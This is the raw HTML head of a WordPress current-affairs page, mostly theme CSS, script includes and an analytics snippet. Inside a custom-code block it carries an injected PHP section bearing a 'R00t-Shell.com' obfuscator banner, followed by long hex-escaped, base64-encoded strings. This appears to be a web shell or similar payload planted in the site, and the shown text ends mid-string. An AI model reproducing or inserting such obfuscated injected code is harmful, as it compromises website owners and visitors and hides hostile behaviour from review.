.nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 78px; --fs: 17px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-signika-negative-css' href='//fonts.googleapis.com/css?family=Signika+Negative%3A400%2C500&#038;display=swap&#038;ver=3.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://testpur.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://testpur.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RECF9J1DRM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["testpur.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RECF9J1DRM");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://testpur.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://testpur.in/wp-json/wp/v2/posts/720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://testpur.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://testpur.in/?p=720' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://testpur.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestpur.in%2Fcurrent-affairs-27-01-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://testpur.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestpur.in%2Fcurrent-affairs-27-01-2022%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<?php
/*   _________________________________________________________________________________
    |  Project: R00t-Shell.com - Php Obfuscator  2.0.15                               |
    |  Author: R00t Shell                                                             |
    |  Date: 2025-04-16 16:04:35                                                      |
    |  Website: https://r00t-shell.com                                                |
    |  Virus Total: 2adf7613aaee65383eb08e6bcb82f9c60857afd6e2cc465a832bb051f3d87b10  |
    |  Description: Obfuscates PHP code to increase security and protect source code. |
    |_________________________________________________________________________________|
*/
$Cyto = "Sy1LzNFQKyzNL7G2V0svsYYw9YpLiuKL8ksMjTXSqzLz0nISS1K\x42rNK85Pz\x63gqLU4mLq\x43\x43\x63lFqe\x61m\x63Snp\x43\x62np6Rq\x41O0sSi3TUPHJrNBE\x41tY\x41";
$Lix = "OYPgJlm5/3EtWPtTKh8D/8z/83e56L2JxP\x2b\x2b6\x42v5zFu/Vep2g2\x62vDw7F5vW3\x619Kr4G\x418yv31v\x2bRQfJJ4\x41npr\x429krL/q\x63gMx\x2bn8RIH81lWzHxPf\x63lXvPi\x2bRs\x426TP\x41/YOEgM4n/8z6\x2bFH\x42u\x2bv9H87NnLNfp0\x43ft\x63\x42yR8i9zfvfeJQfue\x63y\x42\x2buX9iSF\x2b1reIpx/I\x2bZq1k\x2b/Hzf\x61o82FSpMvgNgP/\x2bGw097tyHU8s\x2bty48/vs1d68zy3leo3Pvzku//GH\x41\x2b6vr5X35\x2b11u1z4JR4f9EQGU\x619u53\x62E0/Pp7v\x62\x41wDM7EmfsZKD1\x2bxR1\x2bH7r8D1y8Jgl\x43v/\x63ww3WPH\x636f/Zn/4P3xT/2W3De77S9XME/ztL/9eY1zHY63MwPz7w7XX8HeXv96GoT0O\x41XNH4q/Zu7l\x637fxiJ\x2bdzQ/\x42Hy\x62\x63\x41t4r89e\x626r7qvLrhP\x61w\x41q3fUW//Z2/WO41Uvv/\x42vwve9vkE8/p97S/th5PmYX\x6133XvjSe\x63\x43Ql\x62eDPJD9PST\x42xegqnFFOOYeOjrq\x626pi//l9r32s\x2b39/z9\x63/5qgZUh7\x43e\x2b3r8LUl\x629zw\x41Y\x63jWOsXUt0\x2blV\x43/2p5/\x2bO/Sp7vM37f8jhfE8EueHf\x2bQ\x2b9rP/\x632v\x41\x63Ivw9Qy93918\x626T/Pv1nP\x63\x625v\x63z7fFlevf\x439gh60337\x61fo15u/78\x627//G\x2b2//N8fH1\x422\x42\x41/oxrdD\x2bI9Dwrzu4\x62ZjoPYg\x42lFhn8XRK4Zk0KiT2J\x43nhP\x41s/svn\x2bnD0S2\x2brznl\x62U//IrHhPvh\x41og\x62P1v2\x2b59K\x2bd8\x632T8i\x2bvr/7mJNz\x43yZDp9v6fM74eu/ZWp99ti/QMO7pdW979\x6171/Xjsm/WPt749n21kZeu\x2bX21nSdrx\x62\x43\x439j\x62L/pHvwOizfyn5\x2b3699583e\x41sh\x61vi/\x435PMj/YomW\x41V\x43ozLHKPE9xn5/1I8\x2b\x43Ik7X5n35O/v/yD2Pu/M\x2br0I\x426J\x63v3mf/z7Si2\x2b\x62dDpF23\x43P81\x43Hh\x423tevrw1\x439\x2bXFl\x2brsDe/Vtn\x63uYJvPfO9hR\x61\x613eorIQ7\x41Ezv033pdi1Hp/Z/\x43RS\x2bW6T7uOs\x62fVQL2Swt5//8gM\x41R\x63M6f029\x42Wx\x42621eeufHPst8dJH/\x2b5kPFXxrT\x63u/\x2bf6gx3/V3sf\x42Z//fvtt7/3Je3dQ6Mlxx9/z0M3x/j//NQq795p\x63FxD4Us37lhj/fi\x422lw0n\x628\x2b/x6\x62F/U/ZeJ8z\x42\x615vHXmIoK\x62W908Q\x41f92W/dFVdn\x2b/P\x42/U\x2b/J\x2bqjtO3vuX\x41EfF1X/P\x42UF/PO44pwXkluvf7GG\x62W\x62\x2bXEHM8/34m\x2bjhGD8J\x2b58H\x42FvvpGIr6v/M//d\x63//M//f0\x2b4fi//H8T8\x2bLu\x41Ojf8Vn9nEp8fgUe/J21P3U9/YMv\x2bdnfi\x425NZn\x62Py7/\x622u/vq71/tXXHsh\x6340SnM9\x2bMQTD47DpK9H7\x43fN/6R743/j\x43GLv/8hD\x2b9e76D1RtfffTX6qddQ623T1PNJ\x2b\x62DtEFYjP4D0\x2b\x629\x43zxePe3lnvv/Y8Y\x43Qdvd9l3fT36HX99iXQ67yfR\x435YI7n76Is\x61xY\x43\x419zYwsm3zUDRlfEZ5z33n\x41K\x61f4\x2by7\x2bi\x63NNEVI2zTffH3P513ZIXt773q5\x62GEnEEF1/0x6ed1Y\x2bXHe//78577H3v2w\x2b/\x2b9426/f\x62P\x639M/m4Njee\x2b5tOndf\x2bWV\x41Lv3wzXr7xQ3/O57335dwYDJDq/Ee\x2bZ\x42YtvZYvj0\x41Z173JJiJ\x41\x63Z3fK5S4Fl7fK\x61\x636lz4pF\x43I9N29nft/Tv/sPJuODfe\x615ZWG2\x620D/3pPwWdfO07p99L\x2b/v8/zXQ8py7\x62JV4vzeqz9vuV\x2bdvq\x2b7nt7\x639/H6PGN/74i\x2bjdW8E2Vuvy7LXfoTD\x2b742LIOo7p61\x62g2F\x62ewsXv\x42KQDd\x41Mifwj0WwyS7\x628\x63mrPVd/jFd6\x2bW9X1vo/5hHNd\x2b7Rk/m\x63wzs0PJK63UW/tT\x43yX6W9tn\x43d\x2b5HwG\x41\x62MEG6FwV2eKP0op\x2b0Tm/RtF/VWF6\x624LWipLXPO6gY\x2bHTqJd7mPjOwzwfeDySMO5pfqx\x618qu\x4381ulDwO/Pf1\x2bZU2/6ZNzHv9r\x62PfVOPEHv\x2bTfe0SnPPwr1P0/\x2bl2\x62\x2bK7\x43lP\x2bKdfrw47Dmxvi\x420Z8/XOMF8\x2bXRJ0\x2bYX742/6/y8N51t//\x6195S\x611vieLmW/\x2bt8/X\x2b/s52vo\x61\x42v4\x2by7hrsfyfq4OdL\x2bT8XTo5179/T/Zy5/3KzfTxj\x2bL9dGS8\x62xi2fDM\x63gzs/XzD8ty6GO\x2bpVHQ1QO\x62\x2bksL2HWlf7eJ\x625\x2b/4ZOGwstmL\x2bXUM\x2b7\x62fZHD5dv7X7Yl3eM6rv\x42vF\x637\x62GhwvGv\x636Q9rITif/M8\x43kFivmXN/Rv\x41t8X3OMfveNf1\x62N/GzS/Rle8/Xp3/3\x62n//fsm2/0sV7373Fh0o3Owy0u\x62i\x2b/ptZzT/\x42ut2\x2bOd\x2by\x43X\x2b/pW99p9I6RiX/905Hns6zwrf/9P\x61x3u/88h5/48/Z9Z\x62QvT6\x625G\x62flpl\x2b1uHs2/O5993P9rzG\x2bTzxz8qOL\x2bXUx9WT\x41u\x43Ghsf7/Q\x43Ku4dU\x62r3e0fw/v8\x636T/x8\x2bPS\x623z5\x62DVrfy\x2bU/\x2bz\x62wvNffe/\x42jFs/9f8VTv9HHf9Fk03X77dtf3P3d\x62OPWPxN2fqPZ8/87Z\x41G/d8zO8wPPdfg1o63O\x2by21x29vXtfHvt/Z8y38/Dut/mew\x613r783/G\x62f9O9Rkm\x619Siv8s9o1y\x2b999H72\x2b889Tvw3wHH8LkwdDqw0/vE\x62Zvf\x62so\x2bF5M\x4283l\x61jeOf805q6z7\x63f5usr1rrj1X53lf\x2bNv/r8Njrx1/FW\x2bXwfpPfIeqXDvv07/HXntfq\x2btL09/v7O\x2b9/5EO\x63/1nTvPvyu\x41545N\x61znPgyyXUvKwhQ3O8x81HHW0PPH/gOM\x43pP3s9u6HuSwH3RmfKf\x42G4\x2bFWG7n9Gdr/l\x618/vlr\x2bf8GP0\x41L\x42SX19/d9LYLkeFXM9\x42\x41T/\x61IjG\x42Td03j3/WfxLdto/xPS/sj4LOed3h\x2b/h/Ez7PIWmfx0PMs\x41w6T9ueP8LnTz/E9zyw\x630y\x2b577nDfPFdrPsly/O/x\x41\x41TxrjG0p5/D9G797dJf\x41oS0FIV\x42kr\x63vNtY4Wo7\x628m9\x62s3T77P9/3/Tu\x428T86/pXPvjGYFr\x63e\x62zvT5/X7WXvueU9q\x2b/xHe/Tk\x421/n//P\x2b//5fx7pOG9xYr9iRYyUM\x2b\x613\x62RPr9hfL1ZT7/nur\x2b7F/D\x2b/3FYX9RWJV41\x2b\x42m\x2bTKPW/Wgw85yxPLkvhy8/RU1fRmV/gli\x2b0MT/v1yrdul3ysd3/DTZ/iPYfS\x61\x631z9Lsu3P1PK49E/q9hj6OSntPf3L9\x42q\x2bops\x2bX8lPG\x619LLzYN8\x62\x41qdseV6jqvW97X4/v8/D\x61lVf/E/8Z/97N\x2b\x430X\x61E\x2b/vHPPsy49sd\x62O/Q\x63hoF\x63oxQdQXNTDR62XXt85QmD/\x63Zhe\x2b\x2b\x2bJyN5e9Ik7fwTZ/ds\x431qle9iU7nsDjx/mtW67Pk5XPk1\x2b\x628S5/is\x417/q/mQrf\x421g6\x430Zr/kXotO\x61//HQ\x63\x41\x2b67v\x43ep\x2b\x63/Zml\x2bL\x62Mx\x62697rIFfN0goFS/7oXuEPnetp13JXrp\x2bH6Vv\x41ds//XM1i/4n\x2bs\x61lrPDQxJf\x43DiMrux97/yxwVD\x63g\x62ixfS\x614\x2b5lF8PpPFKs/juK7tel/7ve3PO7s5toWvx/L5NIW\x2bFXh2r\x43/9hp\x42h829mLM\x425Hw76NtW\x2bJo\x41K\x4303/qSlr38z269q0\x62h7gQg5wlgZ7For3y2n\x2bSY\x42DT/\x41im8\x2bO/gyM\x61Dxy8LQVPl5n9y5P882Mroy675XGt0J8n410nnf1v3w\x638rT\x62\x43t7fX\x62q\x2b11WFvU2S/nQ\x42/3JP1f8yh3VLfMM/9pk7P6NL\x43Ywf6\x62q\x2bu1Xo5H/JXoE8l\x62fEUj/vTno\x2b\x626\x43w//x\x63MUmfdSY\x2bFE\x42LtpPsn4f9u3vfn\x61wvvL45Mw\x63\x2bh//ZvQyHwV\x61\x62\x2bgtluuJ/ioo3oKkfJLjo\x41pP/pN\x43D0K\x42\x2bHwHYHmf4O8\x62u\x61/P7d3Ijf3r\x61K3r7\x43NK5pfeFg/fMYTLu6VDH5d/5X/PP4/gIEDFNwv3Z\x62816hh\x42HyuDfV\x42Z/K/\x41gsP2\x2bZwsozY\x42e4j32eeSv\x43w7PQ/hrDHpn\x42M\x61866k0HlR/Sdiv\x41OQ2d5f/2U5P/5rV3wlW3v\x2bE/WJdsVE\x42w\x63ky\x622Mh//WgejW6N1T3H\x41vxmJ\x2b/V3115P\x63Inf3l0/m\x61w/PuXP5vQX\x638TzRqH\x61/v4LP/d3\x2b\x2bpPU\x41d\x63fevtfnSmd\x424\x42orPPvtSgz3T4LWuKS\x43wZ6P2OiPe59mHXu\x2b\x2bZzYgh6d6\x61/n\x42\x43\x43/L\x2bXQ9Qedw73HMdf/YsDtu75XHIwxZ494pMJjLFdvOP\x62v\x63v907rKf\x63f\x2bm\x63Pf\x62Dy9y\x2bvL4OurqNG7r8d\x42XOfj9u8T5D\x62fq/E7XuL/f\x62eD9Wy\x63mjS/WNW6o9Z\x63vEuMffM09Z02kdzf4k0r5LfR4nIv7nz\x2b\x617n\x42ven86z73onnXHPwv9el5syf00kvhXdtJfdt\x42ftgM9ZPIL8DfpsN6SXG/nWT\x2bI9pMO\x2bHSfw3UV4/nfeV\x2bf\x63Tnx8j/153ZJ9/fiOI63vE1vivof\x63H0vw7ve\x43QHsq\x61f0Hs\x41rhe63Gvl3Hf/on2nou4e6Ks2sst5/D7ZOmJx67/332t//TyHdWUfl\x2bMvgyjq\x2b/pF7T1nH\x439\x2bnfz1\x61n4s2jvH\x62Ns2vjXnr2uZPR\x62mz\x627\x614rzZfnLvqDxFY9V4DnvW\x2b\x423KL/PtHDXL3Yzvpwx/l88HniwI\x614v7nNNsf8qO/6k\x626rWp4TVW7X7rIT6/3l\x62/Tfiy52fnrd/K7t2M7L\x43ffP/fd7u/NvK5Sz0L\x418L7ygfN51xDlq2\x2b\x2bewXNgj0Su\x630vrVS3z\x62631vNnXvdP\x2b\x2b9i2/OZZ4n7e18l4//r\x2bey7p\x63Q2TzXV66v3NuV33nT8GIgKhwXsz3PVnF/0\x2bp7\x63M0dx\x62zpEv\x2by/7zgS9U/5PzeLn/j\x42USgq3Gf/I\x2bS\x437\x6296/iyhe/\x63XWMUp\x63/z\x42ikmvdPN8/T2d817\x624Lf/wsQ43/9RHsN\x43wYK\x42x6LpnxIN2gk\x41\x2b\x2bDdXu6v\x2bqXUnZfQOnMKf/e/e7ww3jPvfr/ffff\x2b\x2bx2uTv/fO9\x2b\x2b683vOm7h8XF3P5rU4z77O9tfFHEI\x2br\x63nD\x2b6pZDj\x63E6\x6239/qfN\x2bmg\x43y/ke76\x2bmYq7jjfwOH\x62WomGfdn94tfeG\x2bF3ehvln2N/Js3v76/zPH4l6L2nfD\x62wd\x61jgIzWTf\x63X8QR\x43m\x62Uv1v6z77O\x63zEJg/fx8Oi6/XdH/\x2b8\x2b4z72f/e/e3//2pOh62m/fM1Ue/f3t\x2b9R\x43ndne/f7Yfo\x41qYWD8d7DfUY6yw0\x62\x2bLx\x616T\x62nf/\x2bW73f9\x42yP7tgHsXfY/r3f2\x2bhuD1I\x62jq\x2bq/VHtNl7/xHe\x2b\x62wr79zm0fe2sKph7H8uff0lff9583UiLhPe4PG\x42LE\x41uTZv04J4jfep8G9x99G0d\x62yOW577n9\x62kWdRPreX5lR/4HOjFHSi0i\x43sPgMR6u97ElQuf3\x2bP5rtm6nRHwS4v\x410Z03/gZ63pd/p5Ry\x2btV6Od3EMjVw\x416IY3f/O//P//t//8/f5//\x41OmV67zPlLZKuR69j9Un6d39PO\x43xxfxfe\x2b8/V8kz33PS6Ur\x61/\x2bn\x62qL\x63\x2b/XlY30Ge5uvn6xPL6/X5/v1lTKmxzff9Z9XjvQqfFty1mfq3e\x63/1DKhXr7HRvE\x2bmY0sg\x62yLnrwONmHOz\x2bWPXW/4rm\x62jvpfW6FX/jeP624HxvEthf6X\x42qi/v0\x62\x2b\x62Od5\x63m78LTHuGe\x62v5vRZZ911J174t7TxW\x2bjRYv\x2bvR3\x43\x2bwNximvfP9yiYO0XzvZ\x41wgwj\x41m5UY3Tdy3M\x41Gsl9Hk\x623v\x2bFZvkQ\x2b\x62YLl8Z3U3xfLz5oT3X3ZT4l4tK40\x41065OM\x61iW50DVYf/hxO42uqm\x43\x61\x2b\x2bO\x2bO/x3H2t/9fwfTNW\x41\x410eN4/X3iL8\x62/\x2b\x63QLEW\x2be73L5/3h/P0Zxf3x4LM32koS87Z/n\x2bDfYM/\x62VhivoM\x638/3/\x42\x61sQf5PkzSmVLO/yirHG0\x42uK\x61Tuprx1XOoHyg\x2b\x2bTp4Mf9\x2bgjvD67PHgT8XTLK/2uuiyEIDvtv/UJv7T9P8pyJvK0i4vvP\x620V8/rq5P5L6sMMj1tdqrm8949\x625\x2b/R30z1wf844tDy\x2br5\x62n9dE39hfQ3tL/j\x61YJi\x41UJRIMpQ0truQxJK2\x43ZTlx6UL0foRmHmMP7\x41\x42M\x2bg35J\x41iNKx6\x41\x62URIPgO\x63i4FpjfpRgPe\x62VxDpO\x61WkF\x611LHNRkje\x43p\x2bPfPy4t/2\x41SlPN\x41uOomyXZkq79g3hx/j\x63jesIkxwJM6ZIZ9YN8NE4fK7xk\x41j/i\x63Lwk0eIw/qyg4oGzOvu\x2bw9RFH\x2bJHjGTx4\x41q\x2bHmg4p61oz/e\x63lnEH\x42DyjP/jIy/kFnEei\x43Ke4NEN0\x42v\x61\x2buyUxX04sTufof41kGf\x63npwM\x61/3KSio/XLLOwDro\x63\x41rnPXp3\x42DN\x2bzUZXL/oOzY/\x62pVH\x62uKmki93mYsS8\x637P5phZ5omH5S6\x63JR\x413kmmON7\x43T\x6193Hg\x611d0\x2b\x43fD\x43uDZ6\x61h2H08H9\x423rZ3wZrU50\x43s7VQPHGqFz5XIs\x42z4er9\x41Zdmn2OefW\x2blvTX/h6\x61UVj3t8\x62hjJnwnfulZSG10eURRFlehx8EM5JYGOd1tky3J0/0DDsPDRYZKkGzH\x61yO6G\x42GKdeMXO7LDfHT\x41PNXfk\x41eMj\x41kHFnq59\x63pEzw0q4GLi0Sr5QNV\x41n1j2nh\x438gr8xWOLlNtGUFzVUYFfJRTdiudUomOp4oEPl7S\x61NInm54OS8\x4162TPhhn\x43w/FE\x61rSgUo\x63v\x63W\x63\x62IsELKO\x42gVfiOQVDo9yqyPrhxEmt4o3Unl09vZrxp\x6321X8TpFOUz\x61qjw\x61e65Ml\x63OEyTO0pY5\x2bISh\x63uhelFxZ9ZKO\x62r\x2bzIkU\x62HUEyMZDS9tU1NsOQHg3nGdI8mVr1Nrw/QQPudErIy\x41pnlE\x61QR\x41\x43heTDw7O0qeNWj2qm5lI5MI8Et\x2beM7\x437q2dZv5zDrgOUgy0\x42Kv9Utzn3k7KEgtOiMtm4j\x426Fe\x2b\x43k\x61IK9J0IfNY\x63zxks\x2bevdU\x63\x63e2VI\x61G5sMLlR2OZSDUN1wjQ\x427oHj5jDJ4H58foVxY2UOPhkrqyOny6Ny1rl\x42D\x63geo52ghH54\x436r3w1ZQWe8w12nQSj6dGn\x42YYfWHU\x2b\x42pTDfR3h5y5\x636E0yxFizXjV0mp4zE845\x41zxkrlU2K3q\x62F5mZW\x61HM2u/6ZPtg\x62j\x2bwM1YgfFf0iqvh5reyTOnnegk9i\x61IZspHhnIQtVdP\x622F\x2bR0Sv1Wjgm3ShiN4Y03OunX7SQKpwidthYNiWD2WLINn\x2bDu2u\x63GZKtTQuRvt\x43\x61OFYz0yY7/p9S\x62P5\x2bqEs2H\x43rQHrWEJyHUYLGUEV20lk\x62QQelot\x2bOR1KF/5JQ\x2bO6RsiQg\x61/qR80/u8XezT\x62vFPV\x61WSPT\x4341KUmHmFYZH1tPmNuKsqGp\x62pWTH\x61rHUqT6nLXZNfs8VG7Ujwk6Pn9szoG0P10V\x6379\x2bzLS5ld4QQ6ufFZ\x61qyEULhsPnU64sJ0R3tx8\x43e/3\x41O7\x61h0ttXdl9y\x43J65gU\x42zLQDYTPQ\x62yULs\x2b5FW\x2blJRmUS\x2bFpmyxxlXk4\x41uliwwgyjEzZ\x41JeK\x41y\x426Ts\x2bm3FOP5O807WkIpZrXFqkp6RLQG55ZrddH0Nv\x62iTOz66H\x43vwhvN\x2bl\x61n\x634prHsw6Zw\x41XJrwg/8y16OmTUSY6lHmO\x62xx/ZytnlMQ3t\x62Jm\x631XET\x41HKlkTqxZpppITq3m1V5\x62yoKjEnNpQKj\x62EElOrjD\x629hWj0H\x43us5Qyjz6J\x62yG\x61GEWWmpePpGPIgkNsS\x2b0qq4KnkjMOo0\x63G6EznKIW25XTK\x63\x61Y\x43I\x2blU01L\x616\x43y\x42qfT\x42Se\x41\x61dOSezV4nxY5Lu\x41G9Tn\x62\x43Yfj6Neu\x43XYjVP\x2br\x41RquksjqG6WOPWIYtIZ\x41\x41K9lOl17goQWp\x43H1\x41mOXv8UZ/gxq5\x43yir3l2M/\x63s\x61i1SZMjFZW9g4gvwl\x41O9KWhFqiys\x636xRT\x61w\x421X2KEi997QLRLGhXd3V9jH/wqMeO6ES\x2brHp0Emi\x43ieU7TF10mr5G\x62w19GDhQO0zeTKYn2K\x42nf26qS1RFk\x4317ZfZ\x41\x61GD\x410KU1TSwVzHNWT/NOhJS/\x62rfUq\x61E1OQdP5hs0rPFKQe65zWsZV\x2bKIO1S\x62TV9\x43vOJ\x43eQzMQf1VxkRFEqRm7H\x63xQ1u\x61Lgh8LpJIWlxg7SenmidqifdpGKmyZYi\x63DmSeIROvYWW9RonRMDQ\x41qrELl9\x43VL/\x2buqWSdrGhj\x63KIf6HtLSwL97KkH84o/v\x61\x43I4lreOneRS4XJ\x62OmW40TRio/eGut8\x63t8DKe\x61ygVVVRtXVoIIUX\x43gDENo2wIlFg0l5D3HDvd\x61rkJt\x62hQyf0KgT7Xq\x619D7Z\x63YKoLGD\x63l3l\x42rVFXDW7Z5\x42Mu\x61\x41STw53Si0J\x42zmX\x613UY7tWJrdm6r5mdpVi\x62eOQW190HfrrUt1gWVmNqDqx3NfESIZDqR6eg96IxWVvq5YTU5iweEy4DUtkLDvK5V60yIu0eHmh\x411Ul\x43JZPuvOXtSWQj4sPSH\x41\x41W9\x41g0WFnSVTt2n9Y\x42vfdy1XFXqtQe8mdJ\x62V1g\x621iY\x42EF9u82Om32grm\x41KYn\x42\x61p5\x41NLF\x61mRzwM\x61UzlzHK3EFTt9H1tX1xOJ\x635qXlI\x41yD\x620VYn/rMuvmyEW0R\x636\x61ULOUyJ6OTUzERGeyHk6ou\x41koZfqmE0hGMwOe2OV1sKG\x2b5D\x43nWXj\x42q1Xnk\x61\x62hpdRex4mKyd0l5QWg\x42tpuIPUM4E\x2bl\x63\x2bi1ofvkF2\x61\x63hTWGJF\x2b\x2bI\x42vTllT4eYD\x2buv9OXZF9EW6QG/IV2qEl\x61HV\x62uIi7dssp\x62MDLLE4wPWW\x61VgHzSdL\x614dvmYOoYqQuSkopQ118\x42\x61MN\x41qdkxsn0QfYzE8FpgguRYEuFlo0JVI9EQ\x42y\x42PexLyGF2t6sGsqQvg\x41Pt\x62H0i62ik\x43m\x618qMf4HQ51hv2iOKnSdqE\x42\x43fVM832idX9UrM\x43uKPk\x63X03SRdp\x41iOEmEY3i8iQzN4t0jJZSM\x626\x61ggsqiF7zKwEKtsVjekWKWGv3I\x41Od\x42NWi\x41llxduyM\x415XfHwWG8IVVhU4n\x61ohq5kOHRnEPMm/wgrG\x62QSN6PWtp6Ek\x41oK4Vvj\x41\x63OSJelYYsx\x63gH8zTGNo5k8Ut\x42KEDIuRHD0S5T\x63Ge\x63M\x617XKQ\x2bnKNq0m1Ilq60dNZiT6M50d0hD4rpQZ9tf\x62j\x619Zp\x41KH\x2bVGp2kN5dQ7OViZdM4R\x61Ksj5o\x2bJq3H\x41IyOs069UXDF2\x43vd\x42fr\x62TqyKrp\x41yf4m/xZxsJ\x416TG0OwQyNIIjo\x63hp\x614W9yWfP2nzpDSLtM/iS4Y1nV6FzzO1VnziTVuSG\x621O6S1\x2b\x62uS7pPMoZFkKtne2OgUe9Xd\x43M8\x63Rw\x41Me60hr\x417ZGLlFsMjzgEOolex\x41/7uF\x63yY\x43SKwJliQS0Srfmt\x42xMhXWzH\x2bMPYrdjKXwMvq62nx0NHVILDzrh\x63WXqnx6ke9p\x42if\x41e9KneZLY2XmEJSyW\x61qDYpvn\x63vkhMFSuRXzdy2LXvreKkFLuPwRP2\x62dFyE\x62j5mK05MWXP\x42H\x61jQt\x2bGVshGNzU\x61qD\x43d3\x411l8x2z5Gk9\x43If\x61\x42y2Pwzt2L2hxYiVnJUqr\x637hU\x61YUs\x619lZnLLjrTnZT72Rhz4P\x62g\x615s6/6q\x633yxFs\x41OhDG\x438SJFDyrYu0IH9\x62jt6\x43WdP5YyShIu\x616JEZ\x43UuvwMnQlrJ\x61zmqfEN2krt2IZ\x2beXNeDeLw2tHr0/fZfi\x63\x42m9MhoQURZwL\x43ns0OGxjt6XhiFUV\x41vVMQ\x2bmyd\x42qRWZG\x621NgnYNGW876So\x42NTKd\x435\x61uv1sEoD083wK2rpoJ2mnp2IxDF\x63j55vR\x62ZnYDRHSXPieVO\x4353s6I\x61z9PiFsLq\x62\x61\x63rh\x43vI3nvhuqjPhpsnRWuVv\x62OFwD6uhpwjXyRQvhvdJv\x43\x42hNXDOv6yeJFqZ8T\x61g0VfyKn\x410n1Vf9pQ6t5OY7RGjeE1Q/\x61RduKwDFL\x61lQMKpFqePWMk97ip4ewdIwR\x416w1IE0s\x2bGy8TOylfHQi/gE0\x2bGYji\x41\x638fsFU\x42fUx3UXzie\x41e8H8gzSm9z\x42oNxxGXNhqK3sp\x61WJn5\x41zndszSqwdl\x61mEV506\x62\x2bmkQuoD\x43jj\x61Gydzv\x43NL0NUZ1tJMzLlEwZoJ\x2bwnnpU3mgv\x63of/Z\x62P\x43rqgIx2Io8\x41mzFgV\x42E8gze4I/xhtR\x63M5Z\x43dRMKx6tjZ1R\x62G78QuxRw95Qx\x62\x41IMGi/RY\x63Q\x63w/tqxTY7hvPxDouytnx\x62Tj3dMt/IoDFo7g/s\x638Lu0ESf\x42P7uX\x63Ml\x2bddQFh3iTP2g237oYvxGPQu\x42ug058rpgDi1uZuMno4PyVp\x43dKHVFzS0U796/m2yZF\x63E\x42O\x2b8HHMwVTeI838to3VVnGZl/VoFSFEUL\x2b\x41tX\x63I\x62\x619\x63pFD46fQnhlpKDUGOpI3sV0D0nSRDPyrNYgNTENhO4zvUF\x43M1iIiEE\x43T7yZ\x62q04h2DX4Q3D\x41I\x62\x2bdi5TwmH\x62\x41UX9uG\x63vLkmM\x61VUNz2tnye8oKv\x41s8K6o4zFdu6o5ZN\x63oJO0dN8Emy4h3IDd\x2b4TMGy9s8o\x62r2Nu9\x42Rz7EP2Df6X1xTQjlndyXYpRnIDqR0pDduhLEKv\x42\x43x5v\x621M1mJg2Q4z\x41RtHNwv5F\x635J8\x6364rN9tnt39\x2boU\x42eT86vJsiVTKEm\x42oD\x62I4DX59S\x2bFnPN\x43\x6361Ewlli8r7RsYzuGXypJGm4ypnqy2N/\x41G3l6\x62FJw\x62\x2bXgM\x2brU\x421t\x41E26\x616YUV\x431m\x43I5/9r4gHgS/qkRRWsO3\x2bJ\x2bMUpL9f1ZNOoTtHf7hzkiV\x63W4oWulD1dU\x42tK4\x2bVM8\x2b\x41\x61Hd0KP\x42RevdUhXNVp46D2RIoer\x62f\x62gI\x63wfoU2SpW4S2D4mLF\x42U94jj\x62jIfUT7qQKe